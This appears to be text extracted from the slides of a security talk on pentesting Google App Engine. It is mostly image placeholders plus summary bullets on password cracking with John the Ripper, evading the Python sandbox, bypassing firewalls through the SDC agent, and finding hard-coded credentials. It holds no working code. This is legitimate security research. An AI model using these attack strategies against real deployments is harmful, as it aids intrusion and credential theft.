



## Fun @ google

### Dold Ok ok ... no shellcode but g-john

- native CPU perf with  $sha512$  crypt  $r...$ 

### **Understand GAE implementation**

- C++ class appengine, apphosting, udrpc, speckle



## **Conclusion**



## Final words...

### **Google security is implemented in depth**

- Python sandbox can be evaded but it's only the first security layer
- The SDK sandbox has no NaCl security layer

### **Pentesting GAE environments**

- Classic Web attacks work because developers always need to code "securely"
- Getting access to 1 GAE application source code or developer's workstation may lead to the compromise of several services used by one domain
- An insecure SDC agent setup may help to bypass internal network firewalls

### **The GAE framework is complex**

- It's not easy to migrate to GAE authentication and authorization models
- Sensitive credentials are often hard-coded in the wrong places











